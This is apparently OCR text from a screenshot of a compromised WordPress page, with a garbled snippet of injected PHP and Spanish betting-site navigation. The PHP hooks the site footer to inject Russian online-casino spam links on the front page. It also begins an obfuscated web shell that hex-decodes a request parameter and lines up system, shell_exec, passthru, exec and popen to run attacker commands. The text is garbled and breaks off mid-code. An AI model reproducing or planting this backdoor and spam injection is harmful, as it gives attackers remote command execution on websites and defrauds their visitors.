
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
PROBABILIDAD
APUESTAS
DEPORTIVAS